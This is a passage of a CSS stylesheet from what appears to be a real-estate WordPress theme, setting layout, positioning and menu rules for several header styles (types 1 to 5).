.fixed_header .header_type1.header_center #access ul li.with-megamenu:hover>ul.sub-menu {
    right: 0px!important;
    left: 0px!important;
}


.full_width_header .header_type1.header_center #access ul li.with-megamenu>ul.sub-menu{
    margin-left: auto!important;
    margin-right: auto!important;
    left: 0!important;
    right: 0!important; 
}

.header_type1.header_center #access ul li.with-megamenu>ul.sub-menu {
        margin-left: auto!important;
        margin-right: auto!important;
        left: auto!important;
        right: 45px!important;
}

.header_type1.header_center #access ul{
    margin: 0;
    text-align: center;
}

.header_type1.header_right .logo{
    padding-left: 0px;
    padding-right: 45px;
    display: inline-block;
    margin-top: 0px;
    float: right;
    height: 100%;
}

.header_type1.header_right .logo img{
    right: 30px;
}

.header_type1.header_right .user_menu {
    display: inline-block;
    float: left;
    margin-right: 45px;
    left: 8px;
    right:auto;
    top: 50%;
}

.header_type1.header_right #user_menu_open {
    right: auto;
    left: 45px;
}

.header_type1.header_right #user_menu_open:before{
    right: auto;
    position: absolute;
    left: 48px;
}

.header_type1.header_right #user_menu_open:after{
    right: auto;
    position: absolute;
    left: 49px;
}

.header_type1.header_right #access {
    float: left;
    margin: 0px 0px 0px 225px;
}

.logged-in .header_type1.header_right #access,
.header_wrapper.header_type1.header_right .no_property_submit #access{
    margin: 0px 0px 0px 130px;
}

.header_type1.header_left #access {
/*    margin: 0px 195px 0px 0px;*/
    margin: 0px 225px 0px 0px;
}

.header_wrapper.no_property_submit #access,
.logged-in .header_type1.header_left #access {
    margin: 0px 250px 0px 0px;
}

.header_wrapper.header_type5.no_property_submit #access {
    margin-right: 0px;
    margin-left: 45px;
}

.header_wrapper.header_type5.header_right.no_property_submit #access {
    margin-right: 30px;
    margin-left: 45px;
}

.header_wrapper.no_property_submit.header_type1.header_center #access {
    margin: 0px auto;
}

.no_user_submit.header_type1.header_left #access {
    margin-right: 30px;
    max-width: 950px;
}

.no_user_submit.header_type1.header_right #access{
    margin-left:45px;
    max-width: 950px;
}

.header_type1.header_right .user_menu.user_loged {
    left: 19px;
}

.header_type1.header_right .user_menu{
    left: 25px;
}

.header_type1.header_left .user_menu.user_loged {
    margin-right: 40px;
}

.header_type1.header_left .user_menu {
    margin-right: 45px;
}


/* =header 2 - .header_type2 
----------------------------------------------- */
.header_wrapper.header_type2{
  min-height: 175px;
}

.customnav.header_wrapper.header_type2{
   min-height: 70px; 
}

.has_header_type2  .header_media{
    padding-top: 113px;
    padding-top: 175px;
}

.has_top_bar .has_header_type2   .header_media{
    padding-top: 155px;
    padding-top: 217px;
}

.admin-bar .has_header_type2 .header_media{
    margin-top: 0px;
    padding-top: 175px;
}



.header_type2 #access {
    display: inline-block;
    height: 59px;
    float: left;
    margin: -20px 28px 0px 45px;
    position: absolute;
    left: 0px;
    bottom: 0px;
}

.customnav.header_type2.header_type2 #access{
    display: inline-block;
    height: 70px;
    float: left;
    margin: 0px 230px 0px 45px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: auto;
}

.header_type2 #access >ul>li> a{
    padding-top: 3px;
}

.header_type2 .logo{
    width: 100%;
}
.header_type2 .logo img{
    margin-top: -15px!important;
}


.header_type2 .user_loged{
    margin-top: -28px!important;
}

.header_type2 .user_menu{
    margin-top: 5px;
    position: absolute;
    bottom: 14px;
    top: auto;
}


.header_type2.customnav  .user_menu.user_not_loged{
      bottom: 18px;
}

.header_type2 #access ul li:hover > ul {
    top: 59px;
}

.customnav.header_type2 #access ul ul li:hover > ul,
.header_type2  #access ul ul li:hover > ul{
    top:0px;    
}

.header_type2.customnav {
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_type2.customnav .logo{
    width:auto;
}

.header_type2 .menu > li {
    line-height: 53px;
}

.customnav.header_type2 .menu > li,
.customnav.header_type2.hover_type_4  .menu > li{
    line-height: 70px;
}

.header_type2.hover_type_4 .menu > li{
    line-height: 59px;
}

.header_type2.header_center .logo img{
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}
.customnav.header_type2 .logo img{
    margin-top:0px!important;
}
.customnav.header_type2.header_center .logo img{
    position: absolute;
    margin-left: 45px;
    margin-right: 0px;
    left: 0px;
    right: auto;
}

.header_type2.header_right .logo img{
   right: 30px;
}

.header_type2.header_right .user_menu {
    margin-top: 5px;
    position: absolute;
    bottom: 14px;
    top: auto;
    left: 14px;
    float: left;
    right: auto;
    z-index: 99;
}

.header_type2.header_right  #access {
    left: auto;
    bottom: 0px;
    right: 0px;
    width: 100%;
    max-width: 100%;
}

.header_type2.header_right #user_menu_open {
    right: auto;
    left: 45px;
}

.header_type2.header_right #user_menu_open:before{
    right: auto;
    position: absolute;
    left: 48px;
}

.header_type2.header_right #user_menu_open:after{
    right: auto;
    position: absolute;
    left: 49px;
}


/* =header 3 - header_type3 
----------------------------------------------- */
.navicon-button.header_type3_navicon{
    float: right;
    top: 50%;
    margin-top: -19px;
    margin-right: 45px;
    border: 1px solid #f0f0f0;
    padding-top: 15px;
    padding-left: 8px;
    width: 35px;
    height: 35px;
}

.header_type3.header_center .logo{
    padding:0px;
    text-align: center;
    width:100%;
}
     
.header_type3.header_center .logo img {
    top: 50%;
    position: absolute;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    margin: 0 auto;
    left: 0;
    right: 0;
}

.header_type3.header_center .navicon-button.header_type3_navicon{
    position:absolute;
    right:0px;
}

.header_type3.header_right .navicon-button.header_type3_navicon {
    float: left;
    top: 50%;
    margin-left: 40px;
}

.header_type3.header_right .logo{
    padding-left: 0px;
    padding-right: 45px;
    display: inline-block;
    margin-top: 0px;
    float: right;
    height: 100%;
}

.header_type3.header_right  .logo img {
    right:30px;
}

.header_type3_menu_sidebar{
    background-color: #2d3033;
    position: fixed;
    top: 0;
    right: -300px;
    width: 300px;
    height: 100%;
    max-height: 100%;
    box-sizing: border-box;
    z-index: 99999;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding-top: 30px;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.container.main_wrapper.has_header_type3{
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.container.main_wrapper.fixed_header.has_header_type3{
    height:100%;
}

.header_type3_menu_sidebar.header_right{
    right:auto;
    left:-300px;
}

.header_type3_menu_sidebar .loginwd_sidebar{
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
    display: inline-block; 
}

.header_type3_menu_sidebar .loginwd_sidebar .widget-title-sidebar {
    padding: 15px 0px 0px 0px;
    border-bottom: 0px solid #f0f0f0;
    font-size: 16px;
    color: #B4C0CC;
    background-color: transparent;
}

.header_type3_menu_sidebar .loginwd_sidebar  .login_form {
    padding: 0px 15px 15px 15px;
}

.header_type3_menu_sidebar .loginwd_sidebar #widget_register_sw,
.header_type3_menu_sidebar .loginwd_sidebar #forgot_pass_widget{
    color: #B4C0CC;
    width: 100%;
    font-size: 13px;
    float: left;
}

.header_type3_menu_sidebar #nav_menu-2,
.header_type3_menu_sidebar .menu-item{
    display: inline-block;
}

.header_type3_menu_sidebar .menu > li {
    height: auto;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    width:100%;
}

.header_type3_menu_sidebar .menu > li a{
    color:#fff;
}

.header_type3_menu_sidebar .widget-container.boxed_widget .wd_user_menu{
   width: 100%;
    padding: 0px 0px 13px 3px;
    margin: 0px;
}

.header_type3_menu_sidebar ul{
    margin: 0px 13px;
    list-style-type: none;
    
}

.header_type3_menu_sidebar .widget-container{
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.header_type3_menu_sidebar .xoxo li ul{
    margin: 0px;
    width: 100%
}

.header_type3_menu_sidebar .widget-container li {
    border-bottom: 0px solid #555;
    margin-bottom: 0px;
    padding-bottom: 0px;
    display: block;
    width: 100%;
    line-height: 45px;
    padding-left: 0px;
}

.header_type3_menu_sidebar .widget-container li a{
    color:#B4C0CC;
}

.header_type3_menu_sidebar .widget_nav_menu li:before, 
.header_type3_menu_sidebar .widget_pages li:before, 
.header_type3_menu_sidebar .widget_rss li:before, 
.header_type3_menu_sidebar .widget_text li:before, 
.header_type3_menu_sidebar .widget_recent_entries li:before {
   /* content: "\f107";
    font-family: FontAwesome;
    margin: 5px 15px 0px 15px;
    float: right;*/
    display:none;
}

.header_type3_menu_sidebar .sub-menu ul {
    border-top: 0px solid #555!important;
}
    
.header_type3_menu_sidebar .menu > li a {
    color: #fff;
    padding: 0px 0px 0px 15px;
}

.header_type3_menu_sidebar .menu > li a,
.header_type3_menu_sidebar #access .menu>li>a i {
    line-height:45px;
}

.header_type3_menu_sidebar  #access ul.menu>li>a,
.header_type3_menu_sidebar #access .menu>li>a i {
    color:#B4C0CC;
}

.header_type3_menu_sidebar #access .menu li:hover>a, 
.header_type3_menu_sidebar #access .menu li:hover>a:active, 
.header_type3_menu_sidebar #access .menu li:hover>a:focus{
    color: #fff;
}

.header_type3_menu_sidebar #access ul ul{
    top: 0px;
    left: -250px;
}

.header_type3_menu_sidebar #access ul li:hover > ul {
    top: 0px;
    opacity: 1;
    visibility: visible;
    left: -220px;
}

.header_type3_menu_sidebar .widget_nav_menu .sub-menu {
    float: right;
    margin: 0;
    position: absolute;
    right: 200px;
    visibility: hidden;
    opacity: 0;
}

.has_header_type3  .header_media{
    padding-top:90px;
}

.has_top_bar .has_header_type3   .header_media{
    padding-top: 131px;
}

.admin-bar .has_header_type3 .header_media{
    padding-top: 90px;
    margin-top: 0px;
}

.admin-bar.has_top_bar .has_header_type3 .header_media,
.has_top_bar .has_header_type3   .header_media {
    padding-top: 131px;
    margin-top: 0px;
}

.header_type3_menu_sidebar #access{
    display: inline-block;
    height: auto;
    float: left;
    margin: 0px;
    max-width: 800px;
    margin-bottom: 50px;
}

.header_type3_menu_sidebar #access ul{
    margin:0px;
    padding-top: 0px;
}

.header_type3_menu_sidebar.header_left.header_alignment_text_center.sidebaropen .social_sidebar {
    text-align: center;
}

.header_type3_menu_sidebar.header_left.header_alignment_text_center.sidebaropen #social_widget_top-3 .social_sidebar_internal a {
    margin: 0px 3px;
}

#header_type3_wrapper #access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu  {
    left: -300px;
    height: auto;
    top: 31px;
}

#header_type3_wrapper #access ul ul li {
    width: 100%!important;
    float: left;
}

#header_type3_wrapper .widget-title-topbar{
    display:block;
    color:#d6e1ec;
    font-size:16px;
        
}

#header_type3_wrapper  .widget_categories li:before,
#header_type3_wrapper .widget_archive li:before{
    margin-top:0px;
}

#header_type3_wrapper .widget_search,
#header_type3_wrapper .advanced_search_sidebar,
#header_type3_wrapper .widget_search{
    float:left;
}

#header_type3_wrapper .widget_nav_menu a{
    padding-left:0px;    
}

.header_type3_menu_sidebar.header_right.header_alignment_text_left #access li {
    text-align: left;
}

.header_type3_menu_sidebar.header_right #access ul ul,
.header_type3_menu_sidebar.header_right #access ul li:hover > ul,
#header_type3_wrapper.header_type3_menu_sidebar.header_right #access ul li.with-megamenu>ul.sub-menu, 
#header_type3_wrapper.header_type3_menu_sidebar.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    left: 300px;
}

.header_type3_menu_sidebar.header_right #access ul ul li:hover > ul,
.header_type3_menu_sidebar.header_right #access ul ul li:hover > ul {
    left: 219px;
}

.header_type3_menu_sidebar.header_right #access ul li.with-megamenu ul ul,
.header_type3_menu_sidebar.header_right #access .menu>.with-megamenu:hover ul ul{
    left: 0px;
}

.header_type3_menu_sidebar.header_right.header_alignment_text_right #access li,
.header_type3_menu_sidebar.header_left.header_alignment_text_right #access li {
    text-align: right;
}

.header_type3_menu_sidebar.header_right.header_alignment_text_center #access li,
.header_type3_menu_sidebar.header_left.header_alignment_text_center #access li {
    text-align: center;
}

.header_type3_menu_sidebar.header_left .sub-menu .menu-item-has-children >a:after {
    content: "\f104";
    font-family: FontAwesome;
    float: left;
    display:none;
}

.header_type3_menu_sidebar .sub-menu .menu-item-has-children >a:after{
	display:none;
}

/* =header 4 - header_type4 
----------------------------------------------- */

.header_wrapper.header_type4.header_left {
    width: 270px!important;
    height: 100%!important;
    position: fixed!important;
    top: 0;
    overflow: initial;
    box-sizing: border-box;
    padding-bottom: 50px;
    left: 0px;
    max-width: 270px;
    float: none;
    opacity: 1;
}

.header_wrapper.header_type4.header_right {
    width: 270px!important;
    height: 100%!important;
    position: fixed!important;
    top: 0;
    overflow: initial;
    box-sizing: border-box;
    padding-bottom: 50px;
    right:0px;
    max-width: 270px;
    float: none;
    opacity: 1;
}

.container.main_wrapper.has_header_type4.contentheader_left  {
    padding-left:270px;
}
.container.main_wrapper.has_header_type4.contentheader_right,
.has_header_type4 .top_bar_wrapper {
    padding-right:270px;
}  

.has_top_bar  .has_header_type4  .header_media {
    padding-top:40px;
}

.admin-bar.has_top_bar .has_header_type4 .header_media {
    padding-top:41px;
}

.admin-bar .has_header_type4 .header_media {
    margin-top: 0px;
}

.admin-bar .has_header_type4 #google_map_prop_list_wrapper, 
.admin-bar .has_header_type4 #google_map_prop_list_sidebar {
    top: 33px;
}

.has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar,
.has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
    top: 1px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul li:hover > ul {
    top: 0px;
}

.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
.has_top_bar .has_header_type4 #google_map_prop_list_sidebar,
.admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
.admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
    top: 41px;
}

.header_wrapper.header_type4 #access {
    display: inline-block;
    height: auto;
    float: left;
    margin: 0px 0px 0px 0px;
    max-width: 100%;
    width: 100%;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access{
    margin: 0px 0px 0px 0px;
}

.header_wrapper.header_type4.header_right #access ul {
    text-align: right;
    padding-left: 0px;
}

.header_wrapper.header_type4 #access ul {
    text-align: left;
    margin: 0px;
    padding-left: 0px;
}

.header_wrapper.header_type4  #access .menu>li>a i {
    line-height: 45px;
}

.header_wrapper.header_type4  #access ul li:hover > ul {
    top: -1px;
    opacity: 1;
    visibility: visible;
    left: 270px;   
    padding-left:0px;
}

.header_wrapper.header_type4 #access ul ul {
    float: left;
    margin: 0;
    position: absolute;
    left: 200px;
    visibility: hidden;
    opacity: 0;
    top: 0px;
    padding-left: 0px;
}

.header_wrapper.header_type4.header_right #access ul ul {
    float: right;
    left: auto;
    right: 270px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul,
.header_type4.header_alignment_text_center #access ul{
    padding-left:0px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #access ul {
    padding-right:10px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul {
    text-align: left;
    margin: 0px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #access ul,
.header_wrapper.header_type4.header_right.header_alignment_text_right #access ul ul {
    padding-right: 0px;
}

.header_wrapper.header_type4.header_right .sub-menu .menu-item-has-children >a:after {
    content: "\f104";
    font-family: FontAwesome;
    float: left;
    display:none;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #access li {
    text-align: right;
}

.header_type4.header_alignment_text_center #access li,
.header_type4.header_alignment_text_center .xoxo{
    text-align: center;
}


.header_wrapper.header_type4.header_left.header_alignment_text_center #access ul ul li:hover > ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul ul li:hover > ul,
.header_wrapper.header_type4 #access ul ul li:hover > ul,
.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul ul li:hover > ul {
    left: 219px;
}

.header_wrapper.header_type4.header_right #access ul ul li:hover > ul,
.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul ul li:hover > ul{
    right:219px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul li:hover > ul,
.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul ul,
.header_wrapper.header_type4.header_right #access ul li.with-megamenu>ul.sub-menu {
    right: 270px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_center #access ul li:hover > ul {
    top: -1px;
    opacity: 1;
    visibility: visible;
    left: 270px;
    padding-left: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right,
.header_wrapper.header_type4.header_left.header_alignment_text_right #access li{
    text-align: right;
}

.header_wrapper.header_type4  #access li {
    display: block;
    width: 100%;
    line-height: 45px;
 
}

.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_1,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_2,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_3,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_4,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_4,
.header_wrapper.header_type4 #access ul ul.wpestate_megamenu_col_6{
    left:0px;
    padding-left:0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access .menu>.with-megamenu:hover ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_center #access .menu>.with-megamenu:hover ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access .menu>.with-megamenu:hover ul ul,
.header_wrapper.header_type4.header_right.header_alignment_text_right #access .menu>.with-megamenu:hover ul ul {
    top: -1px;
}

.header_wrapper.header_type4 #access ul li.with-megamenu>ul.sub-menu {
    left: 270px;
    height:auto;
    top:31px;
}

.header_wrapper.header_type4 #access ul li.with-megamenu>ul.sub-menu  {
    top: 30px!important;
}

.admin_bar.header_wrapper.header_type4.header_alignment_text_center #access ul li.with-megamenu>ul.sub-menu {
    top: 0px!important;
}

.header_wrapper.header_type4 #access .menu>.with-megamenu:hover   ul ul{
    left: 15px;
    padding-left: 0px;
}

.header_wrapper.header_type4.header_right #access ul li:hover > ul,
.fixed_header .header_type4.header_right #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type4.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    right: 270px;
    left: auto;
}

.header_wrapper.header_type4.header_right #access .menu>.with-megamenu:hover ul ul{
    left: 0px;
    padding-left: 0px;
}

.fixed_header .header_type4.header_left #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type4.header_left #access ul li.with-megamenu:hover>ul.sub-menu{
    left:270px;  
    right: auto;
}

.header_wrapper.header_type4.header_left #access .menu>.with-megamenu:hover ul ul {
    left: 0px!important;
    padding-left: 0px!important;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul li.with-megamenu ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_center #access ul li.with-megamenu ul ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul li.with-megamenu ul ul{
     left: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #access ul li.with-megamenu>ul.sub-menu,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul li:hover > ul,
.header_wrapper.header_type4.header_left.header_alignment_text_left #access ul li.with-megamenu>ul.sub-menu {
    left: 270px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #access ul li.with-megamenu>ul.sub-menu{
    right: 270px;
    left:auto;
}

.header_wrapper.header_type4.header_right.header_alignment_text_center #access .menu>.with-megamenu:hover   ul ul {
    left: 0px;
    top: -1px;
}

.header_type4.header_alignment_text_center  .user_menu{
    display: block;
    float: none;
    margin: 0px auto;
    width: 143px;
    margin-top: 20px;
}

.header_wrapper.header_type4 .user_menu {
    display: inline-block;
    float: none;
    margin-right: 0px;
    color: #1CA8DD;
    padding: 0px 0px 0px 0px;
    cursor: pointer;
    margin-top: 20px;
    position: relative;
    right: auto;
    top: auto;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.header_wrapper.header_type4 #user_menu_open {
    background-color: #fff;
    right: 0px;
    left: 270px;
    z-index: 999999;
    top: 106px;
    margin-top: 25px;
    box-shadow: none;
    width: 254px;
}

.header_wrapper.header_type4 #user_menu_open:before,
.header_wrapper.header_type4 #user_menu_open:after{
    display:none;
}

.header_type4.header_alignment_text_center  .user_menu.user_loged{
     width: 81px;
}

.header_type4.header_alignment_text_center .menu_user_tools{
    width: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right .user_menu{
    padding-right: 15px;  
}

.header_wrapper.header_type4.header_left.header_alignment_text_right .menu-main-menu-container,
.header_wrapper.header_type4.header_right.header_alignment_text_right .menu-main-menu-container {
    margin-right: 0px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left .menu-main-menu-container{
    margin-left: 0px;
}

#header4_footer .social_sidebar_internal a,
.top_bar .social_sidebar_internal a{
    padding: 4px 0px 0px 13px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    vertical-align: 0%;
}

#header4_footer .social_sidebar_internal a:hover,
.top_bar .social_sidebar_internal a:hover{
    color: #1CA8DD;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left .social_sidebar_internal {
    margin-left: -7px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left .social_sidebar_internal {
    margin-left: -10px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left #header4_footer h3 {
    margin-left: 5px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #header4_footer h3 {
    text-align: right;
}
.header_wrapper.header_type4.header_right.header_alignment_text_left #header4_footer h3 {
    margin-left: 8px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left #header4_footer ul {
    list-style: none;
    margin: 0px 0px 0px 10px;
}

#header4_footer{
    position:absolute;
    bottom:0px;
    width:100%;
}

#header4_footer ul{
    list-style: none;
    margin: 0px 0px 0px 26px;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

#header4_footer li{
    width: 100%;
    display: inline-block;
    margin-bottom: 0px;
}

#header4_footer h3{
    font-size:14px;
}

.header_type4.header_alignment_text_center #header4_footer ul{
    margin:0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #header4_footer ul {
    list-style: none;
    margin: 0px 25px 0px 0px;
    float: right;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left #header4_footer ul {
    margin: 0px 0px 0px 10px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right #header4_footer ul {
    margin: 0px 17px 0px 0px;
    float: right;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right #header4_footer {
    right: -5px;
}

.header_wrapper.header_type4 .logo img{
    position: relative;
    top: auto;
    -webkit-transform: translate(0,0%);
    -ms-transform: translate(0,0%);
    transform: translate(0,0%);
    ms-transform: translate(0,0%);
    margin: 0px auto;
    max-height: 110px;
}

.header_wrapper.header_type4 .logo {
    padding-left: 0px;
    display: inline-block;
    margin-top: 50px;
    float: left;
    height: auto;
    width:100%;
    margin-bottom: 50px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_left .logo img {
    margin-left: 15px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right .logo {
    float: right;
    margin-right: 0px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_right .logo img{
    margin-right: 0px;
    left:auto;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right .logo img {
    float: right;
}

.header_wrapper.header_type4.header_left.header_alignment_text_left .logo img {
    margin: 0px 15px;
}

.header_wrapper.header_type4.header_left.header_alignment_text_righ .social_sidebar_internal {
    margin-right: -13px;
    padding-right: 4px;
}

.header_type4.header_alignment_text_center #header4_footer .social_sidebar_internal a{
    text-align:center;
    float:none;
}

.header_type4.header_alignment_text_center #header4_footer .social_sidebar_internal a:first-of-type{
    padding-left: 0px;
    margin-left:0px;
}

.header_wrapper.header_type4.header_right  #user_menu_open {
    left: auto;
    right: 270px;
}

.header_wrapper.header_type4.header_right.header_alignment_text_right .user_menu {
    float: right;
    right: 13px;
}


/*=header type 5
---------------------------------------------------------*/

.header5_bottom_row{
    margin: 0px auto;
    max-width: 1030px;
    padding: 0px 15px;
}

.header5_top_row{
    margin: 0px auto;
    max-width: 1200px;
    height: 130px;
    position: relative;
}

.header_type5  .header_wrapper_inside {
    width: 100%;
    max-width: 100%;
}

.header_wrapper.header_type5{
    float: left;
     min-height: auto !important;
    height: auto !important;
    width: 100%;
    margin: 0px;
}

.header5_bottom_row_wrapper{
    width: 100%;
    float: left;
    background: #fff !important;
    height: 75px;
    border-bottom: 1px solid #e6e9ed;
    /*-webkit-box-shadow: 0 1px 3px 0 rgba(44,44,44,0.5);
    -moz-box-shadow: 0 1px 3px 0 rgba(44,44,44,0.5);
    box-shadow: 0 1px 3px 0 rgba(44,44,44,0.5);*/
}

.header5_bottom_row_wrapper .submit_listing {
    border: 2px solid #fff;
    padding: 8px 13px;
}

.header5_bottom_row_wrapper .submit_listing:hover{
    border-color: #347da4;
}

.customnav .header5_bottom_row_wrapper .submit_listing:hover{
    border: 0px!important;

}

.customnav .header5_bottom_row_wrapper .submit_listing {
    border: 0px solid #fff;
    padding: 10px 13px;
}

.customnav .header_5_inside{
    width:1200px;
    margin: 0px auto;
    height: 100%;
    position:relative;
}

.customnav.header_wrapper.header_type5{
   min-height: 70px; 
}

.customnav .header5_top_row{
    position: absolute;
    left: 0px;
    height: 100%;
}

.customnav .header5_bottom_row_wrapper{
    position: absolute;
    background: transparent;
    float: none;
    height: 100%;
    width: 100%;
    margin: 0px auto;
}

.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}

.customnav.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #3a4659;
}
.customnav.header_type5 #access .menu-main-menu-container>ul>li:hover>a{
    color:#1CA8DD;
}


.has_header_type5 .header_media{
    padding-top: 75px;
}

.has_top_bar .has_header_type5   .header_media{
    padding-top: 200px;
}

.admin-bar .has_header_type5 .header_media{
    padding-top: 201px;
     padding-top: 161px;
}

.has_top_bar .has_header_type5 .header_media,
.admin-bar.has_top_bar .has_header_type5 .header_media {
    margin-top: 0px;
    padding-top: 200px;
}

.header_type5 #access {
    display: inline-block;
    height: 45px;
    float: left;
    margin-left: 23px;
    position: relative;
}



.header_type5 #access .menu li:hover>a, 
.header_type5 #access .menu li:hover>a:active, 
.header_type5 #access .menu li:hover>a:focus,
.customnav.header_type5 #access a {
    color: #3a4659;
}

.customnav.header_type5 #access .menu li:hover>a, 
.customnav.header_type5 #access .menu li:hover>a:active, 
.customnav.header_type5 #access .menu li:hover>a:focus{
    color: #1CA8DD!important;
}

.header_type5 #access .sub-menu a {
    color: #3a4659;
    font-size: 15px !important;
}

.customnav.header_type5.header_type5 #access{
    display: inline-block;
    height: 100%;
    float: left;
    margin: 0px 75px 0px 250px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: auto;
}


.customnav.header_type5 #access .menu .sub-menu li:hover>a, 
.customnav.header_type5 #access .menu .sub-menu li:hover>a:active, 
.customnav.header_type5 #access .menu .sub-menu li:hover>a:focus,
.header_type5 #access .menu .sub-menu li:hover>a, 
.header_type5 #access .menu .sub-menu li:hover>a:active, 
.header_type5 #access .menu .sub-menu li:hover>a:focus,
.header_type5 #access a{
    color: #ffffff;
}

.customnav.header_type5 #access .menu .sub-menu li:hover>a {
    color: #ffffff!important;
}

.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a, 
.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:active, 
.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a:focus,
.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a,
.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:active, 
.header_type5 #access .menu .sub-menu .with-megamenu li:hover>a:focus{
    color: #1CA8DD;
}

.customnav.header_type5 #access .menu .with-megamenu .sub-menu li:hover>a {
    color: #1CA8DD!important;
}
/*
.customnav.header_type5  .submit_action {
    color: #1CA8DD;
}*/


.customnav.header_type5 .user_menu{
    margin-top: 16px;
    position: relative;
    float: right;
    top: 0px;
}


.customnav.header_type5 .user_menu.user_loged{
    top: 13px;
}
.customnav.header_type5 #user_menu_open {
    margin-top: 70px;
}

.customnav.header_type5 .navicon, 
.customnav.header_type5 .navicon:after, 
.customnav.header_type5 .navicon:before {
    background: #000 !important;
}

.header_type5 #access >ul>li> a{
    padding-top: 3px;
}


.header_type5 .logo a{
    float: left;
}
.header_type5 .logo img{
    top: auto !important;
    position: relative !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    ms-transform: none !important;
    padding: 0px !important;
    margin: 15px 0px 0px 0px !important;
    background: transparent !important;
    height: 100px;
}


.header_type5 .user_loged{
    margin-top: -7px!important;
}
.header_type5 .menu_user_picture {
    border-radius: 50%;
    width: 35px;
    height: 35px;
    margin-top: 13px;
}

.header5_user_wrap{
    position:relative;
}

.header_type5 #user_menu_open{
    margin-top: 65px !important;
}

.header_type5 .user_menu{
    margin-top: 0px;
    position: absolute;
    float: right;
}

.header_type5 .submit_action{
    color:#000;
    background: transparent !important;
    margin-right: 0px;
    border-radius: 0px;
    height: 75px;
    line-height: 75px;
    padding: 0px;
    font-weight: 500;
    letter-spacing: 0em;
    font-size: 16px;
}
.header_type5 .navicon,
.header_type5 .navicon:after,
.header_type5 .navicon:before{
    background:#000 !important;
}


.header_type5 #access ul li:hover > ul {
    top: 45px;
}

.customnav.header_type5 #access ul ul li:hover > ul,
.header_type5  #access ul ul li:hover > ul{
    top:0px;    
}

.header_type5.customnav {
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_type5.customnav .logo{
    height: 100%;
